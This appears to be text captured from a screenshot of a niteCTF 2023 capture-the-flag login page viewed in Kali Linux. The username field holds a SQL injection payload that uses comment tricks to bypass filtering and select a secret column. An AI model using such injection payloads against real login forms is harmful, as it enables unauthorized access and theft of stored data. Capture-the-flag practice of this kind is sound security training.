 https://imgy-gal.nitectf.live/login?
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Login
Username:
a'/**/union/**/select/**/secret/**/from/**/login
Password:
Login
niteCTF - 2023